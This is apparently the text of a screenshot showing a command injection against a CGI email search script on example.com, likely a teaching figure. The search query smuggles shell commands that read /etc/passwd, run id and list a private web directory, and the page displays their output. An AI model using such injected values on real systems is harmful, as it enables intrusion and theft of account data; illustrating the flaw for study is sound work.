 File Edit View Go Window
My
Bookmarks Go To: http://www.example.com/cgi-bin/query_email.cgi?name
Search Results
Find below the matches for your query ". /etc/passwd; /usr/bin/id; ls /web/private". If you have
more than twenty matches you can hit the "Next" button at the bottom of the page to see the next
twenty matches.
root:x:0:0:Root User:/:/bin/ksh
notroot:x:500:500:Web users:/:/bin/restricted
uid=99 gid=99(nobody) groups=99(nobody)
/web/private/people
/web/private:
htgroups
people
userdb
If you would like to do a different search, just fill in the box below and hit submit again!
Submit Query